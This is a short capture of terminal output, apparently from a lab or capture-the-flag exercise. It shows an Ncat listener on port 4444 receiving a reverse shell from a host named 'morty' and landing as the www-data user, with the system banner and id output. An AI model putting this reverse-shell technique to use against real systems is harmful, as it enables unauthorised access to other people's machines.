 Ncat: Version 7.95 ( https://nmap.org/ncat )
Ncat: Listening on [::]:4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.150.150.57:46320.
Linux morty 5.4.0-37-generic #41-Ubuntu SMP Wed Jun 3 18:57:02 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 02:01:46 up  5:24,  1 user,  load average: 0.04, 0.01, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
root     tty1     -                15Feb21 1122days  0.05s  0.04s -bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
bash: cannot set terminal process group (1119): Inappropriate ioctl for device
bash: no job control in this shell
www-data@morty:/$